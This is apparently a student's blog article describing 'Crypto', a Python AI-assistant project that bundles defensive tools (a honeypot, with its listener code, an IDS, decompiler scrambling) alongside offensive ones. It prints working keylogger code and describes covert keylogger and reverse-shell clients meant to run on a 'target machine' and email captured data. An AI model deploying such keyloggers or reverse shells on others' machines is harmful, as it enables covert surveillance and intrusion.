An Amalgamation of Cyber Defense and Ethical Hacking Mechanisms
By Staford Titus S
Prelude
Security on its own is a misnomer in this technological and (for the most part) cybernated era. Cyber-Security has emerged as a crucial factor in protecting almost every, or at least the online aspect of human lives. The preponderance of electronic devices used are computers, including mobile phones, Smart TVs, and even smartwatches, all of which contain personal or business data. Cybercrimes take place ubiquitously, wreaking havoc by causing loss and sometimes even misuse of this information. According to RiskIQ’s 2019 Evil Internet Minute, cybercrimes cost around $2.9 million dollars to the global economy every minute. This invokes the necessity to secure data, to prevent it from being stolen or compromised. It is thus, unerring to assume that cybercrimes are imminent, and hence, preventive countermeasures are required to be set in place to sail above these turbulent waves of cyber-attacks. Centralizing this theme, initialized the development of Crypto. The idea involves developing an AI assistant that is capable of implementing secure policies using built-in security tools and also aid in ethical hacking operations. For those of you, for whom, on reading the word AI, nightmares of AI world domination are imminent:
Fig 1: AI Meme
This article documents several security and hacking methodologies infrastructured in Crypto. A good number of security policies and frameworks have been implemented to help secure the systems.
The Root

The developmental strategies involved are loosely adhered to and inspired by the control strategies/countermeasures discussed by one, Charles P. Pfleeger in the book “Security in Computing”. According to Fig 2 we can deal with cyber attacks in the following ways:
- prevent it, by blocking the attack or closing the vulnerability
- deter it, by making the attack harder but not impossible
- deflect it, by making another target more attractive (or this one less so)
- mitigate it, by making its impact less severe
- detect it, either as it happens or sometime after the fact
- recover from its effects
“Prevention is better than cure!” Ensuing that statement is what is aimed to be accomplished since it’s always better to prevent an attack than building back upon its wreckage. The aforementioned strategies are implemented in several different ways, of which, an example is the Intrusion Detection System, which helps detect anomalies and intrusions and direct it to honeypots or isolated networks, in turn incorporating a pooled approach of the control strategies.
Fig 2: Control Strategies from the book “Security in Computing”
Under the Hood and UI

Built with primary intentions to implement security mechanisms and countermeasures along with hacker-aiding tools, fueling Crypto’s underlying architecture is good old Python. Python was considered over other programming languages due to the sheer size of the open-source libraries and packages that it offers. Eel was introduced in the infrastructure to establish an undeterred connection between the frontend and backend functions/mechanisms. Eel is a little Python library for making simple Electron-like offline HTML/JS GUI apps. Eel offered so much more than it promised which helped incorporate several features that previously couldn’t be fused. Implementing Eel is as simple as adding an “@eel.expose” line before a function in python. Contemplating over the versatility as well as user-friendliness and also considering the various design milestones that could be reached using HTML and CSS, the offering is not a CLI tool but has a natty looking GUI. Centre-Bottom is the user input, Top-Middle is the chatbox, Bottom-Left is the news tab, Bottom-Right is the console, that displays all of the console logs and messages and Top-Right is the Date & Time and weather data. Top-Left is reserved for popup menus. The next few sections elucidate several security and hacking mechanisms implemented in the project module.
Fig 3: Screengrab of Crypto’s UI
Security Mechanisms
Honeypot

Luring an unsuspicious attacker into a trap is the singular mechanism that a Honeypot implements. According to Wikipedia, a honeypot is a computer security mechanism set to detect, deflect, or, in some manner, counteract attempts at unauthorized use of information systems. The creation of honeypot on any port belies it as a decoy enticing to the attackers, thus enabling prevention or at least deceleration of attacks to the main system. Logging the honeypot environment for any of the activities performed by attackers mistaking the honeypot for a real loophole is also implemented to enhance the security policy. The logs can be sent to the users’ mail or even stored on remote servers such as graylog for future pattern analysis. Below is a code sample of the honeypot:
@eel.expose
def honeypot():
LHOST = ‘0.0.0.0’
LPORT = 1024
RHOST = ‘192.168.29.203’
RPORT = 9000
BANNER = ‘220 ProFTPD 1.2.8 Server\nName: ‘
TIMEOUT = 10
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
def hon():
print (‘[*] Honeypot starting on ‘ + LHOST + ‘:’ + str(LPORT))
eel.test(‘[*] Honeypot starting on ‘ + LHOST + ‘:’ + str(LPORT))
atexit.register(exit_handler)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind((LHOST, LPORT))
listener.listen(5)
while True:
(insock, address) = listener.accept()
insock.settimeout(TIMEOUT)
print (‘[*] Honeypot connection from ‘ + address[0] + ‘:’ + str(address[1]) + ‘ on port ‘ + str(LPORT))
eel.test(‘[*] Honeypot connection from ‘ + address[0] + ‘:’ + str(address[1]) + ‘ on port ‘ + str(LPORT))
try:
insock.send(BANNER.encode())
data = insock.recv(1024)
except socket.error as e:
sendLog(address[0],’Error: ‘ + str(e))
else:
sendLog(address[0],data)
finally:
insock.close()
hon()
Fig 4: Screengrab of Honeypot in Action
Intrusion Detection System
Intrusion Detection is a particular, very important mechanism to implement, since detecting an anomaly or intrusion is the fundamental step in protecting a system. It is based on strategies involved in applying round-the-clock detection and scanning. The IDS is created as a virtual network using mininets which serve as honeypot hosts that continually monitor the traffic flowing in and out of the network for anomalies. If an anomaly or outlier is detected, then an email is sent to the user of the same, and fake SYN packets are sent for the attackers to connect to a virtualized and isolated mininet network. This mechanism is still under rudimentary development and testing owing to the length and breadth of operations and functions it aims to deliver.
Parser Differential
This mechanism is implemented inorder to cripple the various elf executable decompilers out there. Hence, the given c program code is run through an algorithm to make it unreadable by the decompilers such as radare2 or even gdb. This mechanism is highly influenced by LiveOverflow’s Reversing series. Hence cracking programs to find license keys get much harder. This parser differential module allows the user to upload C programs that they want to scramble and hence prevent cracking. The underlying algorithm is quite simple but extremely effective. Only one random byte within the code is scrambled so that it renders the whole code unreadable to decompilers but not to the Linux terminal. Hence the code can be executed but not decompiled.
Facial Recognition
Facial Recognition is a Biometric Artificial Intelligence based algorithm that can uniquely identify a person by analyzing patterns based on the person’s facial textures and shape. Facial Recognition has been implemented based on the javascript face recognition library using Haar-Cascades. Hence, this implementation enhances the security disabling misuse of the features by strangers or unknown individuals.
Hacking Mechanisms
Port Scanning

Reconnaissance is the first step to any hacking activity since it is highly important to analyze the intended target on an intricate, or at the least, a basic level. Port scanning is one such pre-enumeration method used to identify open ports and services available on a network host. It could also be considered as a security mechanism since from the countermeasures defined above, it is a method of detection/prevention. It can be performed for the detection of open ports within any network, enabling admins to close or secure unused or time-constrained ports. Hackers, on the other hand, can use port scanning to identify the open ports through which they can access the network to perform ping attacks or smurf attacks at the least. The implementation of this mechanism requires the python nmap module that supports various types of scans.Fig 5 depicts the port scanning process.
Fig 5: Port Scanning demonstration
Reverse Shell
Gaining access to target systems could be a pain, hence, Reverse Shells have been integrated to provide substantial aid in enumeration and forensic analysis. For this, a client-side package is provided, which when run on the target machine, would in turn activate the reverse shell, establishing a connection by binding sockets over ports. Once the reverse shell is active, users can type in unix commands to access the data and such on the target machine. It also enables users to download or upload files over ftp connections.
Keylogger
The keylogger is another great tool that can be used to log keystrokes. Users are provided with a client package that will run in the background on the target machine and will be able to record keystrokes with high-precision and also send keylogger data to the user’s email. An example code snippet of the keylogger is as below:
from pynput.keyboard import Listener
def logger(key):
letter = str(key)
letter = letter.replace(“‘”, “”)
if letter == ‘Key.space’:
letter = ‘ ‘
if letter == ‘Key.shift_r’:
letter = ”
if letter == “Key.ctrl_l”:
letter = “”
if letter == “Key.enter”:
letter = “\n”
with open(“log.txt”, ‘a’) as f:
f.write(letter)
with Listener(on_press=logger) as l:
l.join()
Encode/Decode
Any and every pentester or hacker would have, with no doubts, faced encoded data in their several hacking endeavours. Hence several of the most popular encoding/decoding schemes such as Base64, URL, Brainfuck, JS Obfuscation, etc have been implemented. Encryption using AES(Advanced Encryption Standard) is also provided as depicted in Fig 6.
Fig 6: AES Encryption
Auxiliary Features/Mechanisms
The several auxiliary mechanisms intertwined are:
- Captcha Breaker
- Strong Password Generator
- File Scanning
- Email Sender
- Time and Weather
- News
- AI you can converse with
Conclusion
At present, Cyber-crimes have emerged more dangerous than ever before, embodying menacing hackers from all around the globe. It is, therefore, high-time that Cybersecurity is accommodated in the front seat, enabling us to fight back. The above-documented approach of implementation of the security policies is but a small step in aiding Ethical Hackers. Hopefully, this article succeeded in portraying “a method” to embrace the countermeasures and security mechanisms.
References
“Security in Computing” by Charles P. Pfleeger.
LiveOverflow on youtube or at www.liveoverflow.com
Mininet : Rapid Prototyping for Software Networks
Xavier A Larriva-Novo Mario Vega-Barbas “Evaluation of Cybersecurity Data Set Characteristics for Their Applicability to Neural Networks Algorithms Detecting Cybersecurity Anomalies” 01 January 2020
About the Author
 I am a budding Ethical Hacker with a towering interest in the security field. I am currently pursuing my bachelor’s in Computer Science and Engineering at Jaya Engineering College in Chennai, India. I have participated in several CTF competitions and completed several courses on pen-testing. My interest in cyber-security was piqued by the length and breadth of its applications and the thrill involved in solving the challenges. Hence, to no one’s surprise, I am currently working on several vulnhub boxes and over the wire challenges. Anybody wanting to collaborate can connect on twitter (@stafordtitus) or LinkedIn ( https://www.linkedin.com/in/staford-titus-643638147/ ).
I am a budding Ethical Hacker with a towering interest in the security field. I am currently pursuing my bachelor’s in Computer Science and Engineering at Jaya Engineering College in Chennai, India. I have participated in several CTF competitions and completed several courses on pen-testing. My interest in cyber-security was piqued by the length and breadth of its applications and the thrill involved in solving the challenges. Hence, to no one’s surprise, I am currently working on several vulnhub boxes and over the wire challenges. Anybody wanting to collaborate can connect on twitter (@stafordtitus) or LinkedIn ( https://www.linkedin.com/in/staford-titus-643638147/ ).